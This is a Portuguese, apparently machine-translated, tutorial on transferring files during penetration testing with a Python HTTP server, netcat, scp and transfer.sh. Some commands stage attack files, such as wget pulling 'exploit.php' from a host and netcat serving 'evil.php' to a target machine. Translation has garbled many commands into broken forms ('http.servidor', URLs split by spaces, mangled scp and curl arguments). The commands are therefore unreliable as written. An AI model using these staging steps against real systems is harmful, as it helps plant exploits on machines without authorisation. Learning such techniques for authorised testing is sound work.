A transferência de exploits, scripts python e módulos de carregamento são frequentemente necessários durante as atividades de teste de penetração. Uma vez que o terminal é a ferramenta mais usada, é essencial entender os fundamentos da transferência de arquivos.
Um testador de caneta deve ser bem equipado com diferentes truques para transferir arquivos de um servidor remoto, bem como de um diretório para outro. Neste tutorial, discutiremos diferentes maneiras de transferir arquivos usando a linha de comando.
1. Servidor Python
Python é o pacote básico que vem pré-instalado em quase todos os sistemas baseados em Debian. Para transferir um arquivo de uma máquina para outra, faça o seguinte;
Python2:
Mude para o diretório onde está o arquivo que você deseja transferir. Inicie um servidor python simples. Digite o seguinte comando;
$ python -m SimpleHTTPServer 8080
Agora vá para a máquina para onde deseja transferir o arquivo. Use o seguinte comando para baixar o arquivo;
$ wget http: // 192.168.43.177: 8080 / arquivo
Lembre-se de substituir o IP, número da porta e nome do arquivo.

Python3:
Qualquer coisa escrita em python2 quase sempre quebrará em python3. Então, também veremos como transferir um arquivo usando python3.
No caso de python3, digite o seguinte comando para iniciar um servidor python simples.
$ python3 -m http.servidor 8080
Para baixar o arquivo no destino, digite o seguinte comando;
$ wget http: // 192.168.43.177: 8080 / exploit.php

2. Netcat
Netcat é um utilitário poderoso para transferir arquivos de qualquer máquina remota para uma máquina local. Nem sempre pode ser instalado. Você pode verificar se existe ou não inserindo;
$ which netcat
Alternativamente, inserindo;$ qual nc
Faça um servidor netcat com o seguinte comando;
$ nc -nlvp 8080 < evil.php
Agora vá para a máquina de destino e digite o seguinte para baixar o arquivo;
$ nc -nv 192.168.43.177 8080> mal.php

Substituir nc com netcat nos comandos acima se nc não funcionar ou não estiver instalado corretamente.
3. SCP
Secure Copy Protocol é uma ferramenta poderosa para transferência de arquivos. É útil, especialmente quando você deseja transferir diretórios. Também é usado principalmente para transferências de arquivos via ssh.
Para transferir arquivo via ssh, digite o seguinte comando na máquina de envio;
$ scp -i new.teste de pem.py ubuntu @ 18.220.68.229: / home / ubuntu
Onde -i representa a chave pública para o login ssh, teste.py é o arquivo a ser transferido e / home / ubuntu é o diretório de destino onde queremos salvar o arquivo.

Para baixar um arquivo da máquina remota, digite o seguinte comando;
$ scp root @ 192.168.43.177: / remote_directory / file / local / directory

4. Transferir.sh
Você pode usar esta ferramenta de terceiros para transferir arquivos. Pode ser útil quando você não tem uma máquina com IP público e ainda precisa transferir os arquivos. O seguinte comando carrega o arquivo para a transferência.servidores sh;
$ curl --upload-file ./Arquivo.txt https: // transfer.sh / arquivo.TXT
Para baixar o arquivo, digite o seguinte comando;
$ curl https: // transfer.sh // arquivo.arquivo txt -o.TXT
Transferir.sh ainda está em desenvolvimento e pode não funcionar sempre.
Conclusão
As ferramentas de linha de comando nos permitem transferir arquivos de várias maneiras. Eles podem parecer um pouco complicados, mas colocá-los em prática permite gerenciar arquivos facilmente, especialmente quando uma opção de GUI não está disponível.
 Phenquestions
Phenquestions



